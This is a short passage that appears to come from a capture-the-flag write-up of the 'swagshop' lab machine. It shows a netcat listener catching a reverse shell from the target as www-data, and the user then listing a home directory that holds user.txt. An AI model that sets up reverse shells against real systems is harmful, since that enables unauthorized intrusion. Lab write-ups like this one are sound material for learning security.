 └─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.58] from (UNKNOWN) [10.129.54.187] 49748
Linux swagshop 4.4.0-146-generic #172-Ubuntu SMP Wed Apr 3 09:00:08 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 17:23:50 up  5:44,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls /home/haris
user.txt
$